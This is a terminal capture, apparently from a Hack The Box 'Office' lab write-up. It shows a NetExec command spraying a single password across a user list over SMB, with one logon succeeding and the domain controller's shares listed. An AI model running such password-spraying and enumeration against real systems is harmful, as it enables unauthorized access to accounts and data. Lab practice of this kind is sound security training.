 ┌──(kali㉿kali)-[~/Downloads/HTB/Office]
└─$ nxc smb 10.10.11.3 -u users.txt -p 'H0lOgrams4reTakIng0Ver754!' --shares
SMB 10.10.11.3 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.10.11.3 445 DC [*] Enumerated shares
SMB 10.10.11.3 445 DC Share Permissions Remark
SMB 10.10.11.3 445 DC ----- ----------- ------
SMB 10.10.11.3 445 DC ADMIN$ Remote Admin
SMB 10.10.11.3 445 DC C$ Default share
SMB 10.10.11.3 445 DC IPC$ READ Remote IPC
SMB 10.10.11.3 445 DC NETLOGON READ Logon server share
SMB 10.10.11.3 445 DC SOC Analysis READ
SMB 10.10.11.3 445 DC SYSVOL READ Logon server share